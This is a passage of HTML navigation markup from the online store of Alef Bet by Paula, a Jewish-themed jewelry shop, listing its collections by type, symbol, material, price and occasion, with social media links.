                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry/https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
